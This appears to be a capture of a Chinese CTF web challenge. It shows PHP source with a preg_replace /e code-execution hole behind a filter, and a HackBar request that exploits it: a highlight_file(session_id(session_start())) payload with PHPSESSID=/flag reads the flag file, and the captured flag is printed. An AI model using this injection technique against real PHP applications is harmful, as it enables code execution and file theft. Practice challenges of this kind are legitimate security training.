 <meta charset="utf-8">
<title>钥匙呢?</title>
</head>
<body>
<!--
admin的钥匙被他的机器人抢走了!
-->
<form action="" method="post" name="name">
you name：<input name="name" type="text" value="" />
<input type="submit" value="submit" />
<br/>
</form>
<form action="" method="get" name="key">
your key：<input name="key" type="text" value="" />
<input type="submit" value="submit" />
<br/>
</form>
<?php
error_reporting(0);
include 'waf.php';
header("Content-Type:text/html;charset=utf-8");
echo "你是谁啊哥们？把钥匙给我！！！！<br/>";
$key=$_GET['key'];
$name=$_POST['name'];
$qaq=waf($_POST['qaq']);
if (isset($_GET['key'])){
highlight_file(__FILE__);
}
if (isset($name))
{
echo "你是".$name."大人????<br/>";
$name1=preg_replace('/hahaha/e',$qaq,$name);
echo "骗我的吧，你明明是 >>>>小小".$name1;
}
?>
你是hahaha大人????
flag{906abbdd579da5b86b0028cdb428f5f9}
骗我的吧，你明明是 >>>>小小1
DevTools - 0d4299fe.clsadp.com/?key=1
DevTools is now available in Chinese! Always match Chrome's language Switch DevTools to Chinese Don't show again
Elements Console Sources Network Performance Memory Application Security Lighthouse Recorder Performance insights HackBar 1
LOAD SPLIT EXECUTE TEST SQLI XSS LFI SSTI SHELL ENCODING HASHING THEME
URL
http://0d4299fe.clsadp.com/?key=1
Enable POST
enctype
application/x-www-form-urlencoded
ADD HEADER
Body
name=hahaha&qaq=highlight_file(session_id(session_start()));
Name
Cookie
Value
PHPSESSID=/flag